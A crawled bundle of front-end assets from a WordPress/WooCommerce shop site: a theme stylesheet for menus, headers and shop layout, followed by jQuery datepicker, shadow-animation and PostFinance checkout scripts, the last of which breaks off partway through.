
.secondMenu.close {
    opacity: 0;
    pointer-events: none;
}

.secondMenu.open {
    opacity: 1;
    pointer-events: auto;

}

.secondMenu.open .secondMenuNavContainer {
    width: 23%;
}

.secondMenu.close .secondMenuNavContainer {
    width: 0;
}

.secondMenu .simone-logo {
    padding: 20px 50px 8px 15px;
}

.secondMenu .simone-logo a {
    display: block;
    margin: 0 auto;
}

#menu-menu-hamburger-gauche li {
    display: block;
    margin-left: 0 !important;
    border-bottom: 1px solid #414042;
    width: 100%;
    height: 50px;
}

#menu-menu-hamburger-gauche a {
    height: 100%;
    display: inline-block;
    font-size: 20px;
}

#menu-menu-hamburger-gauche li.menu-item:hover > .sub-menu {
    visibility: hidden;
    opacity: 0;
    transform: none !important;

}

.navbar-nav > li.menu-item > .sub-menu {
    transform: none !important;

}

.navbar-nav li.menu-item > .sub-menu.toggled {
    visibility: visible !important;
    opacity: 1 !important;
}

#menu-menu-hamburger-gauche li:first-child {
    border-top: 1px solid #414042;
}

#menu-menu-hamburger-gauche {
    width: 100%;
}

.secondMenuNavContainer .header-navbar-secondary {
    background: none;
}

.jlprulez {
    display: none;
    font-size: 40px;
    line-height: 30px;
    color: #414042;
    position: absolute;
    right: 0;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
    padding: 10px;
}

.jlprulez:hover {
    color: #fff;
    background-color: #414042;
    cursor: pointer;
}

.noAfter:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu {
    display: none;
    position: inherit;
    padding: 0;
    width: 100%;
    border: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li:after {
    content: none;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li a {
    height: 100%;
}

#menu-menu-hamburger-gauche li.menu-item .sub-menu li {
    border: none;
}

.navbar-nav li.menu-item .sub-menu li a {
    color: #414042;
}

/*fin sidebar menu*/

/** Expand parent menu **/

.navbar-nav li.menu-item.icon a{
    text-indent: -99999px;
    display: inline-block;
    width: 40px;
    height: 50px;
    background-position: center center;
    background-repeat: no-repeat;
}

@media (max-width: 767px) {
    .navbar-nav li.menu-item.icon a{
        background-position: left center;
    }
}

.navbar-nav li.menu-item.icon.icon-home a {
    background-image: url(img/icon-home.png);
    background-size: 21px;
}

.navbar-nav li.menu-item a span.expand-children {
    display: none;
}

.navbar-nav li.menu-item a:after {
    content: none !important;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children {
    display: block;
    float: right;
    cursor: pointer;
    position: absolute;
    padding: 5px 10px;
    right: 0;
    top: 10px;
}

.navbar-nav li.menu-item.menu-item-has-children > a > span.expand-children:after {
    content: '+';
    font-size: 25px;
}

.navbar-nav li.menu-item.menu-item-has-children.menu-item-expanded > a > span.expand-children:after {
    content: '-';
}

/** END expand parent menu **/

/*page accueil*/
.sm-home-category h2, .sm-home-category h1 {
    text-transform: uppercase !important;
    margin-bottom: 0;
    margin-top: 15px;
    font-family: Poppins, Helvetica, Arial, sans-serif;
    font-weight: 700;
    font-size: 3rem;
    line-height: 1;
    color: #414141;
}

/*page accueil*/

/*article*/
.post-categories:before {
    background: #414042 !important;
}

.post-categories .post-more {
    display: none !important;
}

.post-categories {
    margin-bottom: 8px
}

.post-categories li a {
    font-size: 13px;
    background-color: #414042;
    color: #fff;
    padding: 0px 10px;
}

.entry-title {
    margin-bottom: 10px !important
}

.entry-title a {
    text-transform: uppercase;
}

.post-content .content .dropcap {
    font-size: 18px;
    line-height: 25px;
    text-align: left;
    font-weight: bold
}

.post-content p {
    font-size: 16px;
    margin-bottom: 20px;
    letter-spacing: 0.01rem;
}

.post-content .content h2 {
    font-size: 24px;
    text-transform: uppercase;
    font-weight: bold;
}

.post-content .content h3 {
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
    line-height: 20px;
}

.content blockquote p {
    font-size: 1.5rem !important;
    font-weight: 400 !important;
}

h4.media-heading {
    font-weight: 400
}

/* Share buttons */
.skShareButtons {
    margin: 0 -15px;
    padding-top: 20px;
    padding-bottom: 20px;
}

.skShareButtons .post-share-horizontal {
    display: block;
}

.skShareButtons .share-buttons {
    width: 100%;
    text-align: center;
    display: flex;
    display: -webkit-flex;
}

.skShareButtons .share-buttons li {
    flex: 1;
    -webkit-flex: 1;
    height: 45px;
    margin: 0 30px;
}

/*.skShareButtons .share-buttons li:not(:last-child){
     margin-right: 20px;
}*/
.skShareButtons .share-buttons li a {
    display: block;
    color: #fff !important;
    cursor: pointer;
    transition: background-color 0.5s, color 0.5s;
    -webkit-transition: background-color 0.5s, color 0.5s;
}

.skShareButtons .share-buttons i {
    font-size: 25px;
    line-height: 45px !important;
}

.site-content .share-buttons li a:hover {
    color: #404241 !important;
    background-color: grey;
}

.site-content .share-buttons li:first-child {
    background-color: #3b5998;
}

.site-content .share-buttons li:nth-child(2) {
    background-color: #1da1f2;
}

.site-content .share-buttons li:nth-child(3) {
    background-color: #ca1f25;
}

/* SEARCH */
#search {
    background-color: rgba(0, 0, 0, 0.8);
}

#search .container {
    background-color: rgba(0, 0, 0, 0) !important;
}

#search .close {
    color: #FAFAFA !important;
}

#search .search-field {
    color: #FAFAFA !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-webkit-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field::-moz-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search .search-field:-ms-input-placeholder {
    color: #FAFAFA !important;
    opacity: 1 !important;
    font-weight: 600 !important;
    font-size: 3rem !important;
    letter-spacing: normal !important;
    text-align: left !important;
}

#search p {
    color: #FAFAFA;
    font-size: 1.2rem;
    text-align: left !important;
}

/*fin article*/
/*navbar sticky*/
.header-navbar-stuck .navbar-search {
    font-size: 34px !important;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

#navbar-primary .navbar-primary {
    min-height: 70px !important;
}

/*.header-navbar-stuck ul{display: none;} JPL*/
.header-navbar-stuck .navbar-brand > img {
    height: 45px;
}

.header-navbar-stuck #subscribeButton, .header-navbar-stuck #stickyLabelMenu {
    display: block;
}

#navbar-primary .menuStickyButton {
    display: none !important;
    top: 0;
}

.header-navbar-stuck #navbar-primary .menuStickyButton {
    display: block !important;
}

.header-navbar-stuck .navbar-primary {
    font-size: 1.5em;
}

.header-navbar-stuck .navbar-brand {
    margin-bottom: 12px !important;
}

#stickyLabelMenu {
    display: none;
}

.header-navbar-unpinned {
    transform: none !important;
    opacity: 1 !important;
}

/*fin navbar sticky*/

.sm-horizontal-articles .post-media {
    margin: 0 0
}

.sm-horizontal-articles .post + .post-standard:not(.post-featured) {
    margin-top: 0;
    padding-top: 0;
    border-top: 0
}

.sm-horizontal-articles article {
    margin-bottom: 30px;
}

@media (min-width: 992px) {
    .owl-center .owl-item .overlay-content, .owl-boxed .owl-item .overlay-content, .owl-large .owl-item .overlay-content {
        max-width: 60%;
    }
}

.header-left .navbar-toggle .icon-menu {
    font-size: 40px !important;
}

@media screen and (max-width: 415px) {
    .header-left .navbar-toggle .icon-menu {
        font-size: 30px !important;
        line-height: 40px;
    }
}

.page.layout-fullwidth .site-content .container {
    width: 1180px !important;
}

.header-content {
    box-sizing: border-box;
    width: 100%;
    overflow: hidden;
    margin-left: 0 !important;
    margin-right: 0 !important;
}

.header-content .header-left p {
    padding: 0 16px;
    font-size: 12px;
    font-weight: bolder;
    margin-bottom: -12px;
}

.sticky-wrapper {
    height: 70px !important;
}

#sk-header .sticky-wrapper {
    height: auto !important;
}

.header-content .header-left .navbar-toggle {
    padding: 0 .75rem;
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

.sm-home-ads {
    margin: 20px 0;
    text-align: center;
    font-size: 12px;
}

@media (min-width: 768px) {

    #search input[type="search"] {
        font-size: 3rem;
        letter-spacing: -0.1rem;
    }

    /* header */
    .navbar-icons li.menu-item + li.menu-item {
        margin-left: 0.5rem;
    }

    ul.navbar-icons > .menu-item > a {
        background-color: #555;
        width: 35px;
        height: 35px;
        color: #fff;
        border-radius: 30px;
        display: inline-block;
        font-size: 20px;
        text-align: center;
        line-height: 38px;

    }

    .header-navbar-secondary {
        height: 45px;
        background-color: #95b6c2;
    }

    .navbar-secondary {
        border-bottom: 0
    }

    .sim-magazine {
        margin-top: 15px;
        position: relative;
        width: 150px;
    }

    .img-rotate-left {
        -ms-transform: rotate(-10deg); /* IE 9 */
        -webkit-transform: rotate(-10deg); /* Chrome, Safari, Opera */
        transform: rotate(-10deg);
        width: 100px;
        margin-left: 15px;
        margin-top: -15px;
        z-index: 10;
    }

    .img-rotate-right {
        -ms-transform: rotate(10deg); /* IE 9 */
        -webkit-transform: rotate(10deg); /* Chrome, Safari, Opera */
        transform: rotate(10deg);
        width: 100px;
        margin-top: -15px;
        margin-left: 30px;
        z-index: 10;
    }

    .animGoUp {
        -webkit-transition: all .2s ease-in;
        -moz-transition: all .2s ease-in;
        -o-transition: all .2s ease-in;
        transition: all .2s ease-in;
        -moz-box-shadow: 1px -1px 5px 0px #656565;
        -webkit-box-shadow: 1px -1px 5px 0px #656565;
        -o-box-shadow: 1px -1px 5px 0px #656565;
        box-shadow: 1px -1px 5px 0px #656565;
        filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=45, Strength=5);
    }

    .img-rotate-left:hover, .img-rotate-right:hover {
        margin-top: -45px;
        cursor: pointer;
    }

    .sim-magazine > div {
        position: absolute;
        left: 0;
        top: 50px;
        width: 150px;
        height: 100px;
        z-index: 100;
        background-color: #fff;
        box-shadow: 0 -12px 12px -12px #333;
        text-transform: uppercase;
        font-size: 9px;
        text-align: center;
    }

    .header-center {
        position: relative;
        display: block;
        width: 1100px;
        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: 1100px;
        padding: 0;
        margin: auto;
    }

    .header-left, .header-right {

        -ms-flex: none;
        -webkit-flex: none;
        flex: none;
        max-width: calc((100% - 1100px) / 2);
        width: calc((100% - 1100px) / 2);
        -ms-flex-align: start;
        align-items: flex-start;
        -webkit-align-items: flex-start;
    }

    .header-right {
        display: block;
        font-size: 0.8rem;
    }

    .sim-button a {
        display: none;
    }

}

.dateNow {
    margin-top: 10px;
    color: #414042;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.socialContainer {
    margin-top: 5px;
}

.socialContainer a, .socialContainer a i, #menu-menu-principal .menu-gold a {
    -webkit-transition: all 0.2s; /* Safari */
    transition: all 0.2s;
}

#fb-root {
    float: right
}

#menu-menu-principal .menu-gold a:hover {
    color: #414042 !important;
}

#menu-menu-principal .sub-menu li.menu-item:after {
    content: none;
}

.navbar-primary .navbar-nav > li.menu-item > a, .navbar-secondary .navbar-nav > li.menu-item > a {
    color: #414042;
}

.content blockquote {
    margin-top: 0;
    margin-bottom: 2.5rem;
}

.owl-slide.overlay:hover {
    background-size: 110%;
}

.overlay .btn.btn-primary {
    background-color: #fff !important;
    color: #414042 !important;
}

.socialContainer a:hover {
    color: #fff;
}

.socialContainer li:hover a {
    color: #555;
    background-color: #fff;
}

.stickyButton {
    display: none;
}

.stickyButton .socialContainer {
    position: fixed;
    right: 285px;
    top: 17px;
}

.stickyButton .header-btn-search {
    margin-right: 210px;
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    position: fixed;
    padding: 0 .75rem;
    right: 500px;
    top: 23px;
    display: inline-block;
}

.header-btn-search {
    font-size: 34px;
    font-weight: 600;
    color: #414042;
    padding: 0rem .75rem;
}

.header-btn-search:hover {
    color: #fff;
}

.subHeader {
    position: absolute;
    width: 100%;
    padding: 0 25px;
    top: 0;
}

/**
WOOCOMMERCE
*/

.woocommerce-cart .page-header, .woocommerce-checkout .page-header {
    display: none;
}

.woocommerce div.product form.cart .button {
    border-radius: 0
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0 !important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before {
    content: none;
!important
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
    content: none;
!important
}

.woocommerce .quantity .qty {
    height: 38px;
}

.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
    box-sizing: border-box;
    border: 1px solid #d3ced2;
    padding: 6px 6px 5px;
    margin: 0 4px 0 0;
    outline: 0;
    line-height: 1;
    height: 40px;
    border-radius: 0 !important;
}

.woocommerce span.onsale {
    padding: 5px;
    font-family: Montserrat, Helvetica, Arial, sans-serif;
}

.woocommerce .contentContainer {
    padding-left: 40px;
    padding-right: 20px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    width: 30.05%;
    border: 1px solid #eee;
    -webkit-transition: all .3s ease-in;
    -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    transition: all .3s ease-in;
    height: 360px;
}

.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover {
    -moz-box-shadow: 0px 0px 5px 0px #656565;
    -webkit-box-shadow: 0px 0px 5px 0px #656565;
    -o-box-shadow: 0px 0px 5px 0px #656565;
    ox-shadow: 0px 0px 5px 0px #656565;
    filter: progid:DXImageTransform.Microsoft.Shadow(color=#656565, Direction=NaN, Strength=5);
}

.woocommerce ul.products li.product h3 {
    width: 100%;
    display: inline-block;
    padding: .5em;
    text-align: center;
    text-transform: uppercase;
    line-height: 22px
}

.woocommerce ul.products li.product .button {
    display: none;
}

.woocommerce ul.products li.product .price {
    color: #404041;
    display: inline-block;
    width: 100%;
    text-align: center;
    font-size: 17px;
}

/* END WOOCOMMERCE */

#sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
    float: none !important;
}

.footer-sidebar .title-widget {
    display: none !important;
}

.woocommerce form .form-row label {
    font-size: 16px;
    color: #333;
}

#order_comments {
    height: 200px;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
    border-radius: 0 !important
}

.woocommerce-Tabs-panel > h2 {
    display: none;
}

.shopImageContainer {
    background-position: center;
    max-width: 335px;
    max-height: 223px;
    width: 335px;
    height: 223px
}

/****
Starting Media Queries
 */

/** General rules **/
@media screen and (min-width: 360px) {
    body {
        margin-top: 0 !important;
        width: 100%;
    }

    .partnerDetail .sidebar {
        float: none;
    }

    .fb-like {
        display: none;
    }
}

/** Small devices **/
@media screen and (min-width: 320px) and (max-width: 767px) {
    /* Defining responsive contentContainer size */
    .woocommerce .contentContainer {
        width: 100% !important;
    }

    #sk-header {
        height: 65px !important;
        position: relative;
        padding-bottom: 25px;
    }

    .header-content {
        height: 122px !important;
    }

    /* very unorthodox positioning */
    #sk-header > .header-content > .header-left > button#submenuButton {
        margin-top: -30px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary > .container {
        margin-top: -61px;
    }

    #sk-header > .sticky-wrapper > .header-navbar-primary .wpmenucart-display-right {
        float: none !important;
    }

    .navbar-toggle {
        z-index: 9999;
        position: absolute;
    }

    /* Optimizing Shop */
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 100%;
        height: 360px;
    }

    .woocommerce ul.products li.product h3 {
        width: 100%;
        text-align: center;
    }

    /* Optimizing img width on mobiles */
    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    /*Home page - optimizing slider aspect */
    div.owl-slide.overlay {
        background-size: cover;
    }

    .skHomeSlider h2 {
        font-size: 2em;
    }

    .subHeader, .sim-button, .sim-magazine, .sim-magazine > div, .secondMenu {
        display: none;
    }
}

/** Medium devices
 */
@media screen and (min-width: 767px) and (max-width: 1440px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 0.8rem !important;
    }

    .header-content {
        position: relative;
    }

    .secondMenu.open .secondMenuNavContainer {
        width: 50%;
    }

    .woocommerce .contentContainer {
        width: 80% !important;
    }

    .woocommerce div.product {
        top: 20px;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link div.shopImageContainer {
        margin: auto;
        width: 80%;
    }

    .woocommerce ul.products li.product a.woocommerce-LoopProduct-link h2 {
        text-align: center;
    }

    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 50%;
        height: 360px;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Fixing issues above 1200px */
@media screen and (min-width: 1200px) {
    .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
        width: 30%;
        height: 360px;
    }

    .header-content {
        position: relative;
    }

    .navbar-primary .navbar-nav > li.menu-item > a {
        /*font-size: 12px !important;*/
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

}

/* Fixing issues above 1400px */
@media screen and (min-width: 1400px) {
    .navbar-primary .navbar-nav > li.menu-item > a {
        font-size: 16px !important;
    }

    .navbar-nav > li.menu-item + li.menu-item {
        margin-left: 1rem !important;
    }

    .header-left .navbar-toggle .icon-menu {
        font-size: 60px !important;
    }
}

/* Old Media queries **/
@media (max-width: 1440px) {
    .dateNow, .socialContainer {
        float: none !important;
        display: inline-block;
    }

    .subHeader {
        text-align: center;
    }
}

@media (max-width: 1224px) {

    .header-content .header-center {
        width: 90% !important;
        padding: 20px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 640px) {

    .header-content .header-center {
        width: 80% !important;
        padding: 80px 20px 0 20px;
    }

    .header-content .header-left, .header-content .header-right {
        width: 20% !important;
        max-width: calc((100% - 80%) / 2);
    }

    .img-rotate-left, .img-rotate-right {
        width: 80px !important;
    }

    .sim-magazine > div {
        width: 120px !important;
    }
}

@media (max-width: 830px) {
    .dateNow {
        margin-right: 0;
    }

    body {
        margin-top: -50px;
    }
}

@media (max-width: 570px) {
    .sim-button a {
        min-width: 230px !important;
        font-size: 10px !important;
    }
}

/* End Old Media Queries **/

@media screen and (min-width: 768px) {
    /* Making the like btn in navbar disappear above 768px */
    .fb-like {
        display: inline;
    }

    /* Making the arrow disappear above 768px - when big menu takes over */
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none;
    }
}

/* Fixing issue of icon menu not showing up on iPhones */
@media screen and (min-width: 320px) and (max-width: 736px) {
    .navbar-toggle {
        z-index: 9999;
    }
}

@media screen and (min-width: 830px) {
    .navbar-nav > li.menu-item-has-children > a:after {
        content: none !important;
    }
}

@media screen and (min-width: 768px) {
    body {
        padding-top: 300px;
    }
}

.content .block-border-all {
    overflow-wrap: break-word;
    word-wrap: break-word;
}

.sidebar .sidebar-content {
    font-size: 12px;
    text-align: center !important;
    display: inherit;
}

.sidebar {
    position: sticky !important;
    position: -webkit-sticky !important;
    top: 100px !important;
}

.footer-row {
    padding: 15px;
    text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce-jetpack/includes/js/wcj-datepicker.js?ver=5.6.2
body_size: 2264
content:
/**
 * Wcj-datepicker.
 *
 * @version 5.6.2
 * @todo    maybe_exclude_dates: `date.getDate()`, `date.getFullYear()`
 * @see     maybe_exclude_dates: https://stackoverflow.com/questions/501943/can-the-jquery-ui-datepicker-be-made-to-disable-saturdays-and-sundays-and-holid
 * @package Booster_For_WooCommerce/includes/JS
 */

jQuery( document ).ready(
	function() {
		jQuery( "input[display='date']" ).each(
			function () {
				var mindate = jQuery( this ).attr( "mindate" );
				if (mindate === 'zero') {
					mindate = 0;
				}
				var maxdate = jQuery( this ).attr( "maxdate" );
				if (maxdate === 'zero') {
					maxdate = 0;
				}
				jQuery( this ).datepicker(
					{
						dateFormat : jQuery( this ).attr( "dateformat" ),
						minDate : mindate,
						maxDate : maxdate,
						firstDay : jQuery( this ).attr( "firstday" ),
						changeYear: jQuery( this ).attr( "changeyear" ),
						yearRange: jQuery( this ).attr( "yearrange" ),
						beforeShowDay: maybe_exclude_dates,
					}
				);
				function maybe_exclude_dates(date){
					var exclude_days = jQuery( this ).attr( "excludedays" );
					if (typeof exclude_days !== typeof undefined && exclude_days !== false) {
						var day                 = date.getDay();
						var exclude_days_length = exclude_days.length;
						for (var i = 0; i < exclude_days_length; i++) {
							if (day == exclude_days[i]) {
								return [false];
							}
						}
					}
					var exclude_months = jQuery( this ).attr( "excludemonths" );
					if (typeof exclude_months !== typeof undefined && exclude_months !== false) {
						var month                 = date.getMonth() + 1;
						var exclude_months_length = exclude_months.length;
						for (var i = 0; i < exclude_months_length; i++) {
							if (month == exclude_months[i]) {
								return [false];
							}
						}
					}
					var blocked_dates = jQuery( this ).attr( "data-blocked_dates" );
					if (typeof blocked_dates !== typeof undefined && blocked_dates !== false) {
						var blocked_dates_arr = blocked_dates.split( ' ' );
						var datestring        = jQuery.datepicker.formatDate( jQuery( this ).attr( "data-blocked_dates_format" ), date );
						return [ blocked_dates_arr.indexOf( datestring ) == -1 ];
					}
					return [true];
				}
			}
		);
	}
);


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/otw-popping-content/include/otw_components/otw_overlay_shortcode/js/jquery.animate-shadow-min.js?ver=6.0.1
body_size: 2422
content:
/*
 Shadow animation 20120928
 http://www.bitstorm.org/jquery/shadow-animation/
 Copyright 2011, 2012 Edwin Martin <edwin@bitstorm.org>
 Contributors: Mark Carver, Xavier Lepretre
 Released under the MIT and GPL licenses.
*/
jQuery(function(e,i){function j(){var b=e("script:first"),a=b.css("color"),c=false;if(/^rgba/.test(a))c=true;else try{c=a!=b.css("color","rgba(0, 0, 0, 0.5)").css("color");b.css("color",a)}catch(d){}return c}function k(b,a,c){var d=[];b.b&&d.push("inset");typeof a.left!="undefined"&&d.push(parseInt(b.left+c*(a.left-b.left),10)+"px "+parseInt(b.top+c*(a.top-b.top),10)+"px");typeof a.blur!="undefined"&&d.push(parseInt(b.blur+c*(a.blur-b.blur),10)+"px");typeof a.a!="undefined"&&d.push(parseInt(b.a+c*
(a.a-b.a),10)+"px");if(typeof a.color!="undefined"){var g="rgb"+(e.support.rgba?"a":"")+"("+parseInt(b.color[0]+c*(a.color[0]-b.color[0]),10)+","+parseInt(b.color[1]+c*(a.color[1]-b.color[1]),10)+","+parseInt(b.color[2]+c*(a.color[2]-b.color[2]),10);if(e.support.rgba)g+=","+parseFloat(b.color[3]+c*(a.color[3]-b.color[3]));g+=")";d.push(g)}return d.join(" ")}function h(b){var a,c,d={};if(a=/#([0-9a-fA-F]{2})([0-9a-fA-F]{2})([0-9a-fA-F]{2})/.exec(b))c=[parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],
16),1];else if(a=/#([0-9a-fA-F])([0-9a-fA-F])([0-9a-fA-F])/.exec(b))c=[parseInt(a[1],16)*17,parseInt(a[2],16)*17,parseInt(a[3],16)*17,1];else if(a=/rgb\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*\)/.exec(b))c=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3],10),1];else if(a=/rgba\(\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9]{1,3})\s*,\s*([0-9\.]*)\s*\)/.exec(b))c=[parseInt(a[1],10),parseInt(a[2],10),parseInt(a[3],10),parseFloat(a[4])];d=(a=/(-?[0-9]+)(?:px)?\s+(-?[0-9]+)(?:px)?(?:\s+(-?[0-9]+)(?:px)?)?(?:\s+(-?[0-9]+)(?:px)?)?/.exec(b))?
{left:parseInt(a[1],10),top:parseInt(a[2],10),blur:a[3]?parseInt(a[3],10):0,a:a[4]?parseInt(a[4],10):0}:{left:0,top:0,blur:0,a:0};d.b=/inset/.test(b);d.color=c;return d}e.extend(true,e,{support:{rgba:j()}});var f;e.each(["boxShadow","MozBoxShadow","WebkitBoxShadow"],function(b,a){b=e("html").css(a);if(typeof b=="string"&&b!=""){f=a;return false}});if(f)e.Tween.propHooks.boxShadow={get:function(b){return e(b.elem).css(f)},set:function(b){var a=b.elem.style,c=h(e(b.elem).get(0).style[f]||e(b.elem).css(f)),
d=e.extend({},c,h(b.end));if(c.color==i)c.color=d.color||[0,0,0];b.run=function(g){a[f]=k(c,d,g)}}}});


--- FILE ---
content_type: application/javascript
request_url: https://www.simoneetkurt.ch/wp-content/plugins/woocommerce_postfinancecw/resources/js/frontend.js?ver=6.0.1
body_size: 11941
content:
(function ($) {
	
	var isSubmitted = false;
	
	var CheckoutObject = {
		
		cssClass: '',
		successCallback: '',
		
		placeOrder: function() {
			var form = $('form.checkout');
			
			var form_data = form.data();
			
			// WGM: Back Button
			if($("input[name=cw-wgm-button-back]").length > 0) {
				return true;
			}
			var selectedPaymentMethodElement = $('input:radio[name=payment_method]:checked');
			var selectedPaymentMethod = selectedPaymentMethodElement.val();
			var secondRun = false;
			if($("input[name=postfinancecw_payment_method_choice]").length > 0) {
				secondRun = true;
				selectedPaymentMethodElement = $("input[name=postfinancecw_payment_method_choice]");
				selectedPaymentMethod = selectedPaymentMethodElement.val();
				
			}
			var moduleName = 'postfinancecw';
			var selectedModuleName = (selectedPaymentMethod != undefined) ?
					selectedPaymentMethod.toLowerCase().substring(0, moduleName.length) : '';
			
			onPostFinanceCwCheckoutPlaceObject = this;
			
			if (moduleName == selectedModuleName) {
				form.addClass('processing');
				if ( form_data["blockUI.isBlocked"] != 1 ) {
					form.block({
						message: null,
						overlayCSS: {
							background: '#fff',
							opacity: 0.6
						}
					});
				}
				
				this.successCallback = previewAuthorization;
				this.cssClass = 'postfinancecw-preview-fields';
				onPostFinanceCwCheckoutPlaceObject = this;
				
				if(secondRun) {
					this.generateOrder(form, selectedPaymentMethod);
					return false;
				}

				var validateFunctionName = 'cwValidateFields'+selectedPaymentMethod.toLowerCase();
				var validateFunction = window[validateFunctionName];
				
				if (typeof validateFunction != 'undefined') {
					validateFunction(function(valid){onPostFinanceCwCheckoutPlaceObject.successCall();}, function(errors, valid){onPostFinanceCwCheckoutPlaceObject.failureCall(errors, valid);});
					return false;
				}
				onPostFinanceCwCheckoutPlaceObject.successCall();
				
				return false;
			}
	
		},
	
		failureCall: function(errors, valid){
			alert(errors[Object.keys(errors)[0]]);
			var form = $('form.checkout');
			form.removeClass('processing').unblock();
			form.find( '.input-text, select' ).blur();
		},
	
		successCall : function(){
			
			var form = $('form.checkout');
			var selectedPaymentMethodElement = $('input:radio[name=payment_method]:checked');
			var selectedPaymentMethod = selectedPaymentMethodElement.val();
			
			onPostFinanceCwCheckoutPlaceObject = this;
				
			if(selectedPaymentMethodElement.parents('li').find('.postfinancecw-validate').length > 0){
				
				var ajaxUrl;
				if(typeof wc_checkout_params != 'undefined') {
					ajaxUrl = wc_checkout_params.ajax_url;
				}
				if(typeof checkoutUrl == 'undefined') {
					ajaxUrl = woocommerce_params.ajax_url;
				}					
				var separator = ajaxUrl.indexOf('?') !== -1 ? "&" : "?";
				ajaxUrl = ajaxUrl+separator+"action=woocommerce_postfinancecw_validate_payment_form";
				
				var inputData = getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase());
				var postData = "&";
				$.each(inputData, function(key, value) {
					postData += encodeURIComponent(key)+"="+encodeURIComponent(value)+"&";
				});
				$.ajax({
					type: 		'POST',
					url: 		ajaxUrl,
					data: 		form.serialize()+postData+ onPostFinanceCwCheckoutPlaceObject.cssClass + "=true",
					success: 	function( code ) {
						var response = '';
						try {
							response = $.parseJSON(code);
							if ( response.result == 'success' ) {
								onPostFinanceCwCheckoutPlaceObject.generateOrder(form, selectedPaymentMethod);
								return false;
							}
							else if ( response.result == 'failure' ) {
								throw 'Result failure';
							} else {
								throw 'Invalid response';
							}
						}
						catch(err ){
							// Remove old errors
							$( '.woocommerce-error, .woocommerce-message' ).remove();
							
							// Add new errors
							if ( response.message ) {
								form.prepend(response.message);
							} else {
								form.prepend(code);
							}

							// Cancel processing
							form.removeClass( 'processing' ).unblock();

							// Lose focus for all fields
							form.find( '.input-text, select' ).blur();

							// Scroll to top
							$( 'html, body' ).animate({
								scrollTop: ( $( 'form.checkout' ).offset().top - 100 )
							}, 1000 );
							
						}
					},
					dataType: 'html'
					
				});
				return false;
			}
			else {				
				onPostFinanceCwCheckoutPlaceObject.generateOrder(form, selectedPaymentMethod);
				return false;
			}
				
		},
		
		generateOrder: function(form, selectedPaymentMethod) {

			onPostFinanceCwCheckoutPlaceObject = this;
			
			var checkoutUrl;
			if(typeof wc_checkout_params != 'undefined') {
				checkoutUrl = wc_checkout_params.checkout_url;
			}
			if(typeof checkoutUrl == 'undefined') {
				checkoutUrl = woocommerce_params.checkout_url;
			}
			
			$.ajax({
				type: 		'POST',
				url: 		checkoutUrl,
				data: 		form.serialize() + "&" + onPostFinanceCwCheckoutPlaceObject.cssClass + "=true",
				success: 	function( code ) {
					var response = '';
					try {
						if (code.indexOf("<!--WC_START-->") >= 0) {
							code = code.split("<!--WC_START-->")[1];
						}
						if (code.indexOf("<!--WC_END-->") >= 0) {
							code = code.split("<!--WC_END-->")[0];
						}
						
						try {
							// Check for valid JSON
							response = $.parseJSON( code );
						} catch ( e ) {
							// Attempt to fix the malformed JSON
